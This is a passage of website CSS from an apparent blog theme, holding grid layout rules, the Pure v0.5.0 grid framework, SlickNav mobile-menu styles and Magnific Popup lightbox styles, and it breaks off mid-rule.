[class*='col-']{float: left;padding-right: 20px}.grid{width: 100%;max-width: 1070px;min-width: 755px;margin: 0 auto;overflow: hidden}.grid:after{content: "";display: table;clear: both}.grid-pad{padding-top: 20px;padding-left: 20px;padding-right: 0px}.push-right{float: right}.col-1-1{width: 100%}.col-2-3, .col-8-12{width: 66.66%}.col-1-2, .col-6-12{width: 50%}.col-1-3, .col-4-12{width: 33.33%}.col-1-4, .col-3-12{width: 25%}.col-1-5{width: 20%}.col-1-6, .col-2-12{width: 16.667%}.col-1-7{width: 14.28%}.col-1-8{width: 12.5%}.col-1-9{width: 11.1%}.col-1-10{width: 10%}.col-1-11{width: 9.09%}.col-1-12{width: 8.33%}.col-11-12{width: 91.66%}.col-10-12{width: 83.333%}.col-9-12{width: 75%}.col-5-12{width: 35.66%}.col-7-12{width: 63.33%}.push-2-3, .push-8-12{margin-left: 66.66%}.push-1-2, .push-6-12{margin-left: 50%}.push-1-3, .push-4-12{margin-left: 33.33%}.push-1-4, .push-3-12{margin-left: 25%}.push-1-5{margin-left: 20%}.push-1-6, .push-2-12{margin-left: 16.667%}.push-1-7{margin-left: 14.28%}.push-1-8{margin-left: 12.5%}.push-1-9{margin-left: 11.1%}.push-1-10{margin-left: 10%}.push-1-11{margin-left: 9.09%}.push-1-12{margin-left: 8.33%}@media handheld, only screen and (max-width: 767px){.grid{width: 100%;min-width: 0;margin-left: 0px;margin-right: 0px;padding-left: 20px;padding-right: 10px}[class*='col-']{width: auto;float: none;margin-left: 0px;margin-right: 0px;margin-top: 10px;margin-bottom: 10px;padding-left: 0px;padding-right: 10px}[class*='mobile-col-']{float: left;margin-left: 0px;margin-right: 0px;margin-top: 0px;margin-bottom: 10px;padding-left: 0px;padding-right: 10px;padding-bottom: 0px}.mobile-col-1-1{width: 100%}.mobile-col-2-3, .mobile-col-8-12{width: 66.66%}.mobile-col-1-2, .mobile-col-6-12{width: 50%}.mobile-col-1-3, .mobile-col-4-12{width: 33.33%}.mobile-col-1-4, .mobile-col-3-12{width: 25%}.mobile-col-1-5{width: 20%}.mobile-col-1-6, .mobile-col-2-12{width: 16.667%}.mobile-col-1-7{width: 14.28%}.mobile-col-1-8{width: 12.5%}.mobile-col-1-9{width: 11.1%}.mobile-col-1-10{width: 10%}.mobile-col-1-11{width: 9.09%}.mobile-col-1-12{width: 8.33%}.mobile-col-11-12{width: 91.66%}.mobile-col-10-12{width: 83.333%}.mobile-col-9-12{width: 75%}.mobile-col-5-12{width: 41.66%}.mobile-col-7-12{width: 58.33%}.hide-on-mobile{display: none !important;width: 0;height: 0}}
.padb{
padding-bottom:20px;
}
.insta-widget .section-title{
background: #000;
color: #fff;
font-family: 'Oswald', sans-serif;
font-size: 13px;
padding-top: 13px;
padding-bottom: 15px;
margin: 0;
letter-spacing: 1px;
font-weight: 300;
}
span.label-info{
padding-bottom: 30px;
display: block;
text-align: center;
font-family: 'Playfair Display', serif;
font-size: 13px;
font-style: italic;
border-bottom: 1px solid #eee;
}
#blog-pager a{
font-weight: 400;
font-family: 'Oswald', sans-serif;
letter-spacing: 1px;
text-transform: uppercase;
}
#blog-pager .fa-chevron-left {
font-size: 17px;
color:#000;
}
#blog-pager .fa-chevron-right {
/* padding-right: 1px; */
margin-left: 3px;
font-size: 17px;
}
.Share-tab {
/* margin-bottom: 33px; */
margin-bottom: 33px;
}
.Share-tab .widget-content{
position: relative;
padding: 25px 0 10px;
border: 1px #e5e5e5 solid;
text-align: center;
}
.Share-tab .title{
position: absolute;
top: -10px;
right: 0;
left: 0;
}
.Share-tab .title span{
display: inline-block;
letter-spacing: 2px;
padding: 0 12px;
/* font-family: 'GFS Didot',serif; */
font-family: 'Playfair Display', serif;
font-style: italic;
font-size: 12px;
font-weight: 400;
vertical-align: middle;
color: #acaaab;
background-color: #fff;
position: relative;
z-index: 99;
}
.Share-tab{
text-align: center;
}
ul#main-menu li img {
margin-right: 10px;
}
.post__footer ul{
list-style:none;
}
.post__comments {
text-align: right;
}
.post__footer-item {
display: inline-block;
width: 49.5%;
vertical-align: top;
}
.post__footer-social>li {
display: block;
width: 40px;
float: left;
background: #fff;
/* padding: 6px; */
padding-top: 5px;
/* color: #fff; */
border-radius: 4px;
margin-top: 4px;
}
.post__footer-item a {
font-size: 14px!important;
}
.post__comments a{
font-family: 'Open Sans', sans-serif;
text-transform: uppercase;
color: #aaa;
font-size: 12px;
}
*/
--></style>
<style>

.post__footer {
width: 100%;
margin: 32px 0 0;
font-family: 'NovecentowideNormalRegular';
letter-spacing: 2px;
color: #aaa;
text-align:left;
}


.full-width {
padding-top: 30px;
margin-bottom: -6px;
}
.pure-g{letter-spacing:-.31em;*letter-spacing:normal;*word-spacing:-.43em;text-rendering:optimizespeed;font-family:FreeSans,Arimo,"Droid Sans",Helvetica,Arial,sans-serif;display:-webkit-flex;-webkit-flex-flow:row wrap;display:-ms-flexbox;-ms-flex-flow:row wrap}.opera-only :-o-prefocus,.pure-g{word-spacing:-.43em}.pure-u{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-g [class *="pure-u"]{font-family:sans-serif}.pure-u-1,.pure-u-1-1,.pure-u-1-2,.pure-u-1-3,.pure-u-2-3,.pure-u-1-4,.pure-u-3-4,.pure-u-1-5,.pure-u-2-5,.pure-u-3-5,.pure-u-4-5,.pure-u-5-5,.pure-u-1-6,.pure-u-5-6,.pure-u-1-8,.pure-u-3-8,.pure-u-5-8,.pure-u-7-8,.pure-u-1-12,.pure-u-5-12,.pure-u-7-12,.pure-u-11-12,.pure-u-1-24,.pure-u-2-24,.pure-u-3-24,.pure-u-4-24,.pure-u-5-24,.pure-u-6-24,.pure-u-7-24,.pure-u-8-24,.pure-u-9-24,.pure-u-10-24,.pure-u-11-24,.pure-u-12-24,.pure-u-13-24,.pure-u-14-24,.pure-u-15-24,.pure-u-16-24,.pure-u-17-24,.pure-u-18-24,.pure-u-19-24,.pure-u-20-24,.pure-u-21-24,.pure-u-22-24,.pure-u-23-24,.pure-u-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-1-24{width:4.1667%;*width:4.1357%}.pure-u-1-12,.pure-u-2-24{width:8.3333%;*width:8.3023%}.pure-u-1-8,.pure-u-3-24{width:12.5%;*width:12.469%}.pure-u-1-6,.pure-u-4-24{width:16.6667%;*width:16.6357%}.pure-u-1-5{width:20%;*width:19.969%}.pure-u-5-24{width:20.8333%;*width:20.8023%}.pure-u-1-4,.pure-u-6-24{width:25%;*width:24.969%}.pure-u-7-24{width:29.1667%;*width:29.1357%}.pure-u-1-3,.pure-u-8-24{width:33.3333%;*width:33.3023%}.pure-u-3-8,.pure-u-9-24{width:37.5%;*width:37.469%}.pure-u-2-5{width:40%;*width:39.969%}.pure-u-5-12,.pure-u-10-24{width:41.6667%;*width:41.6357%}.pure-u-11-24{width:45.8333%;*width:45.8023%}.pure-u-1-2,.pure-u-12-24{width:50%;*width:49.969%}.pure-u-13-24{width:54.1667%;*width:54.1357%}.pure-u-7-12,.pure-u-14-24{width:58.3333%;*width:58.3023%}.pure-u-3-5{width:60%;*width:59.969%}.pure-u-5-8,.pure-u-15-24{width:62.5%;*width:62.469%}.pure-u-2-3,.pure-u-16-24{width:66.6667%;*width:66.6357%}.pure-u-17-24{width:70.8333%;*width:70.8023%}.pure-u-3-4,.pure-u-18-24{width:75%;*width:74.969%}.pure-u-19-24{width:79.1667%;*width:79.1357%}.pure-u-4-5{width:80%;*width:79.969%}.pure-u-5-6,.pure-u-20-24{width:83.3333%;*width:83.3023%}.pure-u-7-8,.pure-u-21-24{width:87.5%;*width:87.469%}.pure-u-11-12,.pure-u-22-24{width:91.6667%;*width:91.6357%}.pure-u-23-24{width:95.8333%;*width:95.8023%}.pure-u-1,.pure-u-1-1,.pure-u-5-5,.pure-u-24-24{width:100%}/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/
@media screen and (min-width:35.5em){.pure-u-sm-1,.pure-u-sm-1-1,.pure-u-sm-1-2,.pure-u-sm-1-3,.pure-u-sm-2-3,.pure-u-sm-1-4,.pure-u-sm-3-4,.pure-u-sm-1-5,.pure-u-sm-2-5,.pure-u-sm-3-5,.pure-u-sm-4-5,.pure-u-sm-5-5,.pure-u-sm-1-6,.pure-u-sm-5-6,.pure-u-sm-1-8,.pure-u-sm-3-8,.pure-u-sm-5-8,.pure-u-sm-7-8,.pure-u-sm-1-12,.pure-u-sm-5-12,.pure-u-sm-7-12,.pure-u-sm-11-12,.pure-u-sm-1-24,.pure-u-sm-2-24,.pure-u-sm-3-24,.pure-u-sm-4-24,.pure-u-sm-5-24,.pure-u-sm-6-24,.pure-u-sm-7-24,.pure-u-sm-8-24,.pure-u-sm-9-24,.pure-u-sm-10-24,.pure-u-sm-11-24,.pure-u-sm-12-24,.pure-u-sm-13-24,.pure-u-sm-14-24,.pure-u-sm-15-24,.pure-u-sm-16-24,.pure-u-sm-17-24,.pure-u-sm-18-24,.pure-u-sm-19-24,.pure-u-sm-20-24,.pure-u-sm-21-24,.pure-u-sm-22-24,.pure-u-sm-23-24,.pure-u-sm-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-sm-1-24{width:4.1667%;*width:4.1357%}.pure-u-sm-1-12,.pure-u-sm-2-24{width:8.3333%;*width:8.3023%}.pure-u-sm-1-8,.pure-u-sm-3-24{width:12.5%;*width:12.469%}.pure-u-sm-1-6,.pure-u-sm-4-24{width:16.6667%;*width:16.6357%}.pure-u-sm-1-5{width:20%;*width:19.969%}.pure-u-sm-5-24{width:20.8333%;*width:20.8023%}.pure-u-sm-1-4,.pure-u-sm-6-24{width:25%;*width:24.969%}.pure-u-sm-7-24{width:29.1667%;*width:29.1357%}.pure-u-sm-1-3,.pure-u-sm-8-24{width:33.3333%;*width:33.3023%}.pure-u-sm-3-8,.pure-u-sm-9-24{width:37.5%;*width:37.469%}.pure-u-sm-2-5{width:40%;*width:39.969%}.pure-u-sm-5-12,.pure-u-sm-10-24{width:41.6667%;*width:41.6357%}.pure-u-sm-11-24{width:45.8333%;*width:45.8023%}.pure-u-sm-1-2,.pure-u-sm-12-24{width:50%;*width:49.969%}.pure-u-sm-13-24{width:54.1667%;*width:54.1357%}.pure-u-sm-7-12,.pure-u-sm-14-24{width:58.3333%;*width:58.3023%}.pure-u-sm-3-5{width:60%;*width:59.969%}.pure-u-sm-5-8,.pure-u-sm-15-24{width:62.5%;*width:62.469%}.pure-u-sm-2-3,.pure-u-sm-16-24{width:66.6667%;*width:66.6357%}.pure-u-sm-17-24{width:70.8333%;*width:70.8023%}.pure-u-sm-3-4,.pure-u-sm-18-24{width:75%;*width:74.969%}.pure-u-sm-19-24{width:79.1667%;*width:79.1357%}.pure-u-sm-4-5{width:80%;*width:79.969%}.pure-u-sm-5-6,.pure-u-sm-20-24{width:83.3333%;*width:83.3023%}.pure-u-sm-7-8,.pure-u-sm-21-24{width:87.5%;*width:87.469%}.pure-u-sm-11-12,.pure-u-sm-22-24{width:91.6667%;*width:91.6357%}.pure-u-sm-23-24{width:95.8333%;*width:95.8023%}.pure-u-sm-1,.pure-u-sm-1-1,.pure-u-sm-5-5,.pure-u-sm-24-24{width:100%}}@media screen and (min-width:48em){.pure-u-md-1,.pure-u-md-1-1,.pure-u-md-1-2,.pure-u-md-1-3,.pure-u-md-2-3,.pure-u-md-1-4,.pure-u-md-3-4,.pure-u-md-1-5,.pure-u-md-2-5,.pure-u-md-3-5,.pure-u-md-4-5,.pure-u-md-5-5,.pure-u-md-1-6,.pure-u-md-5-6,.pure-u-md-1-8,.pure-u-md-3-8,.pure-u-md-5-8,.pure-u-md-7-8,.pure-u-md-1-12,.pure-u-md-5-12,.pure-u-md-7-12,.pure-u-md-11-12,.pure-u-md-1-24,.pure-u-md-2-24,.pure-u-md-3-24,.pure-u-md-4-24,.pure-u-md-5-24,.pure-u-md-6-24,.pure-u-md-7-24,.pure-u-md-8-24,.pure-u-md-9-24,.pure-u-md-10-24,.pure-u-md-11-24,.pure-u-md-12-24,.pure-u-md-13-24,.pure-u-md-14-24,.pure-u-md-15-24,.pure-u-md-16-24,.pure-u-md-17-24,.pure-u-md-18-24,.pure-u-md-19-24,.pure-u-md-20-24,.pure-u-md-21-24,.pure-u-md-22-24,.pure-u-md-23-24,.pure-u-md-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-md-1-24{width:4.1667%;*width:4.1357%}.pure-u-md-1-12,.pure-u-md-2-24{width:8.3333%;*width:8.3023%}.pure-u-md-1-8,.pure-u-md-3-24{width:12.5%;*width:12.469%}.pure-u-md-1-6,.pure-u-md-4-24{width:16.6667%;*width:16.6357%}.pure-u-md-1-5{width:20%;*width:19.969%}.pure-u-md-5-24{width:20.8333%;*width:20.8023%}.pure-u-md-1-4,.pure-u-md-6-24{width:25%;*width:24.969%}.pure-u-md-7-24{width:29.1667%;*width:29.1357%}.pure-u-md-1-3,.pure-u-md-8-24{width:33.3333%;*width:33.3023%}.pure-u-md-3-8,.pure-u-md-9-24{width:37.5%;*width:37.469%}.pure-u-md-2-5{width:40%;*width:39.969%}.pure-u-md-5-12,.pure-u-md-10-24{width:41.6667%;*width:41.6357%}.pure-u-md-11-24{width:45.8333%;*width:45.8023%}.pure-u-md-1-2,.pure-u-md-12-24{width:50%;*width:49.969%}.pure-u-md-13-24{width:54.1667%;*width:54.1357%}.pure-u-md-7-12,.pure-u-md-14-24{width:58.3333%;*width:58.3023%}.pure-u-md-3-5{width:60%;*width:59.969%}.pure-u-md-5-8,.pure-u-md-15-24{width:62.5%;*width:62.469%}.pure-u-md-2-3,.pure-u-md-16-24{width:66.6667%;*width:66.6357%}.pure-u-md-17-24{width:70.8333%;*width:70.8023%}.pure-u-md-3-4,.pure-u-md-18-24{width:75%;*width:74.969%}.pure-u-md-19-24{width:79.1667%;*width:79.1357%}.pure-u-md-4-5{width:80%;*width:79.969%}.pure-u-md-5-6,.pure-u-md-20-24{width:83.3333%;*width:83.3023%}.pure-u-md-7-8,.pure-u-md-21-24{width:87.5%;*width:87.469%}.pure-u-md-11-12,.pure-u-md-22-24{width:91.6667%;*width:91.6357%}.pure-u-md-23-24{width:95.8333%;*width:95.8023%}.pure-u-md-1,.pure-u-md-1-1,.pure-u-md-5-5,.pure-u-md-24-24{width:100%}}@media screen and (min-width:64em){.pure-u-lg-1,.pure-u-lg-1-1,.pure-u-lg-1-2,.pure-u-lg-1-3,.pure-u-lg-2-3,.pure-u-lg-1-4,.pure-u-lg-3-4,.pure-u-lg-1-5,.pure-u-lg-2-5,.pure-u-lg-3-5,.pure-u-lg-4-5,.pure-u-lg-5-5,.pure-u-lg-1-6,.pure-u-lg-5-6,.pure-u-lg-1-8,.pure-u-lg-3-8,.pure-u-lg-5-8,.pure-u-lg-7-8,.pure-u-lg-1-12,.pure-u-lg-5-12,.pure-u-lg-7-12,.pure-u-lg-11-12,.pure-u-lg-1-24,.pure-u-lg-2-24,.pure-u-lg-3-24,.pure-u-lg-4-24,.pure-u-lg-5-24,.pure-u-lg-6-24,.pure-u-lg-7-24,.pure-u-lg-8-24,.pure-u-lg-9-24,.pure-u-lg-10-24,.pure-u-lg-11-24,.pure-u-lg-12-24,.pure-u-lg-13-24,.pure-u-lg-14-24,.pure-u-lg-15-24,.pure-u-lg-16-24,.pure-u-lg-17-24,.pure-u-lg-18-24,.pure-u-lg-19-24,.pure-u-lg-20-24,.pure-u-lg-21-24,.pure-u-lg-22-24,.pure-u-lg-23-24,.pure-u-lg-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-lg-1-24{width:4.1667%;*width:4.1357%}.pure-u-lg-1-12,.pure-u-lg-2-24{width:8.3333%;*width:8.3023%}.pure-u-lg-1-8,.pure-u-lg-3-24{width:12.5%;*width:12.469%}.pure-u-lg-1-6,.pure-u-lg-4-24{width:16.6667%;*width:16.6357%}.pure-u-lg-1-5{width:20%;*width:19.969%}.pure-u-lg-5-24{width:20.8333%;*width:20.8023%}.pure-u-lg-1-4,.pure-u-lg-6-24{width:25%;*width:24.969%}.pure-u-lg-7-24{width:29.1667%;*width:29.1357%}.pure-u-lg-1-3,.pure-u-lg-8-24{width:33.3333%;*width:33.3023%}.pure-u-lg-3-8,.pure-u-lg-9-24{width:37.5%;*width:37.469%}.pure-u-lg-2-5{width:40%;*width:39.969%}.pure-u-lg-5-12,.pure-u-lg-10-24{width:41.6667%;*width:41.6357%}.pure-u-lg-11-24{width:45.8333%;*width:45.8023%}.pure-u-lg-1-2,.pure-u-lg-12-24{width:50%;*width:49.969%}.pure-u-lg-13-24{width:54.1667%;*width:54.1357%}.pure-u-lg-7-12,.pure-u-lg-14-24{width:58.3333%;*width:58.3023%}.pure-u-lg-3-5{width:60%;*width:59.969%}.pure-u-lg-5-8,.pure-u-lg-15-24{width:62.5%;*width:62.469%}.pure-u-lg-2-3,.pure-u-lg-16-24{width:66.6667%;*width:66.6357%}.pure-u-lg-17-24{width:70.8333%;*width:70.8023%}.pure-u-lg-3-4,.pure-u-lg-18-24{width:75%;*width:74.969%}.pure-u-lg-19-24{width:79.1667%;*width:79.1357%}.pure-u-lg-4-5{width:80%;*width:79.969%}.pure-u-lg-5-6,.pure-u-lg-20-24{width:83.3333%;*width:83.3023%}.pure-u-lg-7-8,.pure-u-lg-21-24{width:87.5%;*width:87.469%}.pure-u-lg-11-12,.pure-u-lg-22-24{width:91.6667%;*width:91.6357%}.pure-u-lg-23-24{width:95.8333%;*width:95.8023%}.pure-u-lg-1,.pure-u-lg-1-1,.pure-u-lg-5-5,.pure-u-lg-24-24{width:100%}}@media screen and (min-width:80em){.pure-u-xl-1,.pure-u-xl-1-1,.pure-u-xl-1-2,.pure-u-xl-1-3,.pure-u-xl-2-3,.pure-u-xl-1-4,.pure-u-xl-3-4,.pure-u-xl-1-5,.pure-u-xl-2-5,.pure-u-xl-3-5,.pure-u-xl-4-5,.pure-u-xl-5-5,.pure-u-xl-1-6,.pure-u-xl-5-6,.pure-u-xl-1-8,.pure-u-xl-3-8,.pure-u-xl-5-8,.pure-u-xl-7-8,.pure-u-xl-1-12,.pure-u-xl-5-12,.pure-u-xl-7-12,.pure-u-xl-11-12,.pure-u-xl-1-24,.pure-u-xl-2-24,.pure-u-xl-3-24,.pure-u-xl-4-24,.pure-u-xl-5-24,.pure-u-xl-6-24,.pure-u-xl-7-24,.pure-u-xl-8-24,.pure-u-xl-9-24,.pure-u-xl-10-24,.pure-u-xl-11-24,.pure-u-xl-12-24,.pure-u-xl-13-24,.pure-u-xl-14-24,.pure-u-xl-15-24,.pure-u-xl-16-24,.pure-u-xl-17-24,.pure-u-xl-18-24,.pure-u-xl-19-24,.pure-u-xl-20-24,.pure-u-xl-21-24,.pure-u-xl-22-24,.pure-u-xl-23-24,.pure-u-xl-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-xl-1-24{width:4.1667%;*width:4.1357%}.pure-u-xl-1-12,.pure-u-xl-2-24{width:8.3333%;*width:8.3023%}.pure-u-xl-1-8,.pure-u-xl-3-24{width:12.5%;*width:12.469%}.pure-u-xl-1-6,.pure-u-xl-4-24{width:16.6667%;*width:16.6357%}.pure-u-xl-1-5{width:20%;*width:19.969%}.pure-u-xl-5-24{width:20.8333%;*width:20.8023%}.pure-u-xl-1-4,.pure-u-xl-6-24{width:25%;*width:24.969%}.pure-u-xl-7-24{width:29.1667%;*width:29.1357%}.pure-u-xl-1-3,.pure-u-xl-8-24{width:33.3333%;*width:33.3023%}.pure-u-xl-3-8,.pure-u-xl-9-24{width:37.5%;*width:37.469%}.pure-u-xl-2-5{width:40%;*width:39.969%}.pure-u-xl-5-12,.pure-u-xl-10-24{width:41.6667%;*width:41.6357%}.pure-u-xl-11-24{width:45.8333%;*width:45.8023%}.pure-u-xl-1-2,.pure-u-xl-12-24{width:50%;*width:49.969%}.pure-u-xl-13-24{width:54.1667%;*width:54.1357%}.pure-u-xl-7-12,.pure-u-xl-14-24{width:58.3333%;*width:58.3023%}.pure-u-xl-3-5{width:60%;*width:59.969%}.pure-u-xl-5-8,.pure-u-xl-15-24{width:62.5%;*width:62.469%}.pure-u-xl-2-3,.pure-u-xl-16-24{width:66.6667%;*width:66.6357%}.pure-u-xl-17-24{width:70.8333%;*width:70.8023%}.pure-u-xl-3-4,.pure-u-xl-18-24{width:75%;*width:74.969%}.pure-u-xl-19-24{width:79.1667%;*width:79.1357%}.pure-u-xl-4-5{width:80%;*width:79.969%}.pure-u-xl-5-6,.pure-u-xl-20-24{width:83.3333%;*width:83.3023%}.pure-u-xl-7-8,.pure-u-xl-21-24{width:87.5%;*width:87.469%}.pure-u-xl-11-12,.pure-u-xl-22-24{width:91.6667%;*width:91.6357%}.pure-u-xl-23-24{width:95.8333%;*width:95.8023%}.pure-u-xl-1,.pure-u-xl-1-1,.pure-u-xl-5-5,.pure-u-xl-24-24{width:100%}}

.pure-g > div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }


.slicknav_menu{display:none}
@media screen and (max-width:40em){#primary_nav_wrap{display:none}
.slicknav_menu{display:block}
}
.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:.438em .625em .438em .625em;line-height:1.125em;cursor:pointer}
.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}
.slicknav_menu .slicknav_icon{float:left;margin:.188em 0 0 .438em}
.slicknav_menu .slicknav_no-text{margin:0}
.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}
.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:.188em}
.slicknav_nav{clear:both}
.slicknav_nav ul,.slicknav_nav li{display:block}
.slicknav_nav .slicknav_arrow{font-size:.8em;margin:0 0 0 .4em}
.slicknav_nav .slicknav_item{cursor:pointer}
.slicknav_nav .slicknav_row{display:block}
.slicknav_nav a{display:block}
.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{display:inline}
.slicknav_menu:before,.slicknav_menu:after{content:""display:table}
.slicknav_menu:after{clear:both}
.slicknav_menu{*zoom:1}
.slicknav_menu{font-size:16px;}
.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.slicknav_menu .slicknav_menutxt{color:#FFF;font-weight:bold}
.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5}
.slicknav_menu{padding:5px}
.slicknav_nav{color:#fff;margin:0;padding:0;font-size:.875em}
.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden}
.slicknav_nav ul{padding:0;margin:0}
.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px}
.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff}
.slicknav_nav .slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}
.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#fff}
.slicknav_nav .slicknav_txtnode{margin-left:15px}
*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}


/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
